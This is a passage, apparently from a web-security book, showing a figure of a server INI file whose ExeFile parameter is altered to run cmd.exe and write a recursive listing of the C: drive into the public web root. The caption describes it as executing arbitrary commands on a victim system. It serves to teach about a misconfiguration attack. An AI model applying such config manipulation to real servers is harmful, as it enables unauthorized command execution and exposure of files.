 ;*** You can update an EXE on the fly from the UpdateFile
;*** With File base messaging you can also use StartEXE to start the
;*** ExeFile running
ExeFile=c:\winnt\system32\cmd.exe /c "dir /S c:\ >
d:\inetpub\wwwroot\dir.txt"
UpdateFile=d:\temp\wcComdemo.exe
FileStartInstances=0
[Automation Servers]
ServerLoading=1
KeepAlive=1
Server1=.Server
;Server2=.Server
;Server3=.Server.RemoteServer
Update DLL INI File
Figure 2-6 Manipulating the ExeFile parameter to execute arbitrary commands on a victim system.
My, what you can find with Google!